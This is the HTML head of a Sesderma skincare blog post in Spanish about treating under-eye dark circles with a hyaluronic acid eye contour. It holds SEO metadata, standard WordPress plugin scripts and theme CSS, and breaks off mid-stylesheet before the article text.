

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/
body_size: 30212
content:
<!DOCTYPE HTML>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cómo tratar las Ojeras - Skin Expert</title>
	<meta name="description" content="¿Quieres mantener una mirada joven y que transmita energía? Este contorno con ácido hialurónico es el secreto mejor guardado para tratar las ojeras" />
	<link rel="canonical" href="https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cómo tratar las Ojeras - Skin Expert" />
	<meta property="og:description" content="¿Quieres mantener una mirada joven y que transmita energía? Este contorno con ácido hialurónico es el secreto mejor guardado para tratar las ojeras" />
	<meta property="og:url" content="https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/" />
	<meta property="og:site_name" content="Skinexpert" />
	<meta property="article:published_time" content="2021-07-07T12:24:11+00:00" />
	<meta property="article:modified_time" content="2022-02-09T15:27:34+00:00" />
	<meta property="og:image" content="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1867" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pilar Nadal Oltra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pilar Nadal Oltra" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/#article","isPartOf":{"@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"},"author":{"name":"Pilar Nadal Oltra","@id":"https://skinexpert.sesderma.com/#/schema/person/536e14fa0765ad0ed59bc9704496fc2d"},"headline":"El secreto mejor guardado para tratar las ojeras","datePublished":"2021-07-07T12:24:11+00:00","dateModified":"2022-02-09T15:27:34+00:00","mainEntityOfPage":{"@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"},"wordCount":971,"publisher":{"@id":"https://skinexpert.sesderma.com/#organization"},"image":{"@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/#primaryimage"},"thumbnailUrl":"https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg","articleSection":["Rutinas de belleza"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/","url":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/","name":"Cómo tratar las Ojeras - Skin Expert","isPartOf":{"@id":"https://skinexpert.sesderma.com/#website"},"primaryImageOfPage":{"@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/#primaryimage"},"image":{"@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/#primaryimage"},"thumbnailUrl":"https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg","datePublished":"2021-07-07T12:24:11+00:00","dateModified":"2022-02-09T15:27:34+00:00","description":"¿Quieres mantener una mirada joven y que transmita energía? Este contorno con ácido hialurónico es el secreto mejor guardado para tratar las ojeras","breadcrumb":{"@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/#primaryimage","url":"https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg","contentUrl":"https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg","width":2560,"height":1867},{"@type":"BreadcrumbList","@id":"https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog Sesderma","item":"https://skinexpert.sesderma.com/"},{"@type":"ListItem","position":2,"name":"Rutinas de belleza","item":"https://skinexpert.sesderma.com/rutinas-de-belleza/"},{"@type":"ListItem","position":3,"name":"El secreto mejor guardado para tratar las ojeras"}]},{"@type":"WebSite","@id":"https://skinexpert.sesderma.com/#website","url":"https://skinexpert.sesderma.com/","name":"Skinexpert","description":"Skinexpert","publisher":{"@id":"https://skinexpert.sesderma.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skinexpert.sesderma.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skinexpert.sesderma.com/#organization","name":"Sesderma","url":"https://skinexpert.sesderma.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skinexpert.sesderma.com/#/schema/logo/image/","url":"https://skinexpert.sesderma.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://skinexpert.sesderma.com/wp-content/uploads/2019/08/logo.png","width":175,"height":102,"caption":"Sesderma"},"image":{"@id":"https://skinexpert.sesderma.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://skinexpert.sesderma.com/#/schema/person/536e14fa0765ad0ed59bc9704496fc2d","name":"Pilar Nadal Oltra","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skinexpert.sesderma.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7cd3773a610f09778f6564ca0a4cb3bb83d11f572f043cb760c7ed485341826?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7cd3773a610f09778f6564ca0a4cb3bb83d11f572f043cb760c7ed485341826?s=96&d=mm&r=g","caption":"Pilar Nadal Oltra"},"url":"https://skinexpert.sesderma.com/author/sesderma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skinexpert &quot; Feed" href="https://skinexpert.sesderma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skinexpert &quot; Feed de los comentarios" href="https://skinexpert.sesderma.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skinexpert.sesderma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinexpert.sesderma.com%2Fcontorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skinexpert.sesderma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinexpert.sesderma.com%2Fcontorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f3f5">
<meta property="og:locale:alternate" content="en_US">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://skinexpert.sesderma.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://skinexpert.sesderma.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C600&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://skinexpert.sesderma.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/css/style.min.css?ver=8.33.2' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://skinexpert.sesderma.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://skinexpert.sesderma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["CookieLawInfoConsent","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-non-necessary","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","cookielawinfo-checkbox-others","YSC","VISITOR_INFO1_LIVE","test_cookie","yt-remote-device-id","yt-remote-connected-devices","_ga","_gid","_gat_UA-*","_ga_*","CONSENT","pll_language","VISITOR_PRIVACY_METADATA"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent"],"functional":["pll_language"],"analytics":["_ga","_gid","_gat_UA-*","_ga_*","CONSENT"],"advertisement":["YSC","VISITOR_INFO1_LIVE","test_cookie","yt-remote-device-id","yt-remote-connected-devices"],"others":["VISITOR_PRIVACY_METADATA"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#61a229","button_4_button_hover":"#4e8221","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://skinexpert.sesderma.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://skinexpert.sesderma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skinexpert.sesderma.com/wp-json/wp/v2/posts/6610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skinexpert.sesderma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://skinexpert.sesderma.com/?p=6610' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,2;" />
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="El secreto mejor guardado para tratar las ojeras">
<meta property="og:url" content="https://skinexpert.sesderma.com/contorno-acido-hialuronico-secreto-mejor-guardado-tratar-ojeras/">
<meta property="og:description" content="La zona de los ojos ha cobrado especial importancia en el último año debido al uso de la mascarilla. La preocupación por mantener una mirada descansada y llena de luz ha aumentado en relación con …">
<meta property="og:image" content="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="875">
<meta name="twitter:image" content="https://skinexpert.sesderma.com/wp-content/uploads/2021/07/pexels-anfisa-eremina-2543042-scaled.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
<link rel="llms-sitemap" href="https://skinexpert.sesderma.com/llms.txt" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://skinexpert.sesderma.com/wp-content/uploads/2019/08/faviconSesderma.png" sizes="32x32" />
<link rel="icon" href="https://skinexpert.sesderma.com/wp-content/uploads/2019/08/faviconSesderma.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skinexpert.sesderma.com/wp-content/uploads/2019/08/faviconSesderma.png" />
<meta name="msapplication-TileImage" content="https://skinexpert.sesderma.com/wp-content/uploads/2019/08/faviconSesderma.png" />
		<style id="wp-custom-css">
			/* LETRAS MENU*/
ul.w-nav-list.level_1.hover_simple {
    FONT-WEIGHT: 500;
}
.l-subheader-cell.at_center {
    font-size: 16px;
}

/*FIN LETRAS MENU*/

/* h1 de la home*/
section.l-section.wpb_row.us_custom_38d68270.height_small {
  padding-bottom: 20px;
  padding-top: 20px;
}
/* FIN h1 de la home*/

/* LETRAS MENU elemento seleccionado*/
.current-menu-item a {
    color: #ffffff !important;  /* Cambia el color del texto a blanco */
    background-color: #323e50 !important;  /* Cambia el fondo del elemento activo */
}
/* FIN LETRAS MENU elemento seleccionado*/
/* titulo primer post*/
h2.w-post-elm.post_title.usg_post_title_1.has_text_color.entry-title.color_link_inherit {
    color: #212b36 !important;
}
/*FIN titulo primer post*/

/*QUITAR NUMERACIÓN DE ETIQUETAS*/
b {
    DISPLAY: NONE;
}
/* FIN QUITAR NUMERACIÓN DE ETIQUETAS*/

/*justificar el texto de los posts*/

p {
    text-align: justify;
}
/*FIN justificar el texto de los posts*/

/* links que son h2 en negro*/
h2 a {
    color: #303640 !important;
}
/* FIN links que son h2 en negro*/
/*MENU HAMBURGUESA MODIFICADO S'HA DE TREURE POST MIGRACIÓ*/
.w-nav-icon {
    position: absolute !important;
    right: 0 !important;
}
ul.w-nav-list.level_2 {
    TEXT-ALIGN: LEFT;
}
ul.w-nav-list.level_1.hover_underline {
    text-align: left;
}
/*FIN MENU HAMBURGUESA MODIFICADO S'HA DE TREURE POST MIGRACIÓ*/

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-solid-900.woff2?ver=8.33.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-regular-400.woff2?ver=8.33.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-light-300.woff2?ver=8.33.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-duotone-900.woff2?ver=8.33.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/fa-brands-400.woff2?ver=8.33.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/fonts/material-icons.woff2?ver=8.33.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#303640;--color-header-middle-text-hover:#323e50;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#677c9d;--color-header-transparent-text-hover:#323e50;--color-chrome-toolbar:#f2f3f5;--color-chrome-toolbar-grad:#f2f3f5;--color-header-top-bg:#f2f3f5;--color-header-top-bg-grad:#f2f3f5;--color-header-top-text:#677c9d;--color-header-top-text-hover:#94a5c1;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:#677c9d;--color-header-top-transparent-text-hover:#323e50;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f2f3f5;--color-content-bg-alt-grad:#f2f3f5;--color-content-border:#e1e5e8;--color-content-heading:#303640;--color-content-heading-grad:#303640;--color-content-text:#303640;--color-content-link:#677c9d;--color-content-link-hover:#94a5c1;--color-content-primary:#323e50;--color-content-primary-grad:#323e50;--color-content-secondary:#323e50;--color-content-secondary-grad:#323e50;--color-content-faded:#94a5c1;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f2f3f5;--color-alt-content-bg-grad:#f2f3f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#d7dde0;--color-alt-content-heading:#303640;--color-alt-content-heading-grad:#303640;--color-alt-content-text:#303640;--color-alt-content-link:#677c9d;--color-alt-content-link-hover:#94a5c1;--color-alt-content-primary:#323e50;--color-alt-content-primary-grad:#323e50;--color-alt-content-secondary:#323e50;--color-alt-content-secondary-grad:#323e50;--color-alt-content-faded:#94a5c1;--color-alt-content-overlay:rgba(50,62,80,0.75);--color-alt-content-overlay-grad:rgba(50,62,80,0.75);--color-footer-bg:#545a66;--color-footer-bg-grad:#545a66;--color-footer-bg-alt:#434955;--color-footer-bg-alt-grad:#434955;--color-footer-border:#676f7c;--color-footer-heading:#677c9d;--color-footer-heading-grad:#677c9d;--color-footer-text:#303640;--color-footer-link:#303640;--color-footer-link-hover:#94a5c1;--color-subfooter-bg:#434955;--color-subfooter-bg-grad:#434955;--color-subfooter-bg-alt:#303640;--color-subfooter-bg-alt-grad:#303640;--color-subfooter-border:#545a66;--color-subfooter-heading:#677c9d;--color-subfooter-heading-grad:#677c9d;--color-subfooter-text:#303640;--color-subfooter-link:#303640;--color-subfooter-link-hover:#94a5c1;--color-content-primary-faded:rgba(50,62,80,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1240px;--site-content-width:1200px;--text-block-margin-bottom:0rem}:root{--font-family:Montserrat,sans-serif;--font-size:16px;--line-height:29px;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:Montserrat,sans-serif;--h1-font-size:calc( 20px + 2vmax );--h1-line-height:1.20;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:-0.02em;--h1-margin-bottom:1.5rem;--h2-font-family:Montserrat,sans-serif;--h2-font-size:20px;--h2-line-height:1.3;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:none;--h2-font-style:var(--h1-font-style);--h2-letter-spacing:-0.02em;--h2-margin-bottom:1.5rem;--h3-font-family:Montserrat,sans-serif;--h3-font-size:18px;--h3-line-height:1.3;--h3-font-weight:600;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:none;--h3-font-style:var(--h1-font-style);--h3-letter-spacing:-0.02em;--h3-margin-bottom:1.5rem;--h4-font-family:Montserrat,sans-serif;--h4-font-size:18px;--h4-line-height:1.3;--h4-font-weight:400;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:-0.02em;--h4-margin-bottom:1.5rem;--h5-font-family:Montserrat,sans-serif;--h5-font-size:18px;--h5-line-height:1.6;--h5-font-weight:400;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:Montserrat,sans-serif;--h6-font-size:18px;--h6-line-height:1.6;--h6-font-weight:400;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:uppercase;--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0.04em;--h6-margin-bottom:1.5rem}@media (min-width:1025px) and (max-width:1380px){:root{--font-size:18px;--h2-font-size:calc( 15px + 1.5vmax );--h3-font-size:1.8rem;--h4-font-size:1.6rem}}@media (min-width:601px) and (max-width:1024px){:root{--font-size:18px;--h2-font-size:calc( 15px + 1.5vmax );--h3-font-size:1.8rem;--h4-font-size:1.6rem}}@media (max-width:600px){:root{--line-height:28px;--h2-font-size:16px;--h3-font-size:1.6rem;--h4-font-size:1.40rem}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-alt-content-bg)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1381px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1380px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:1380px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 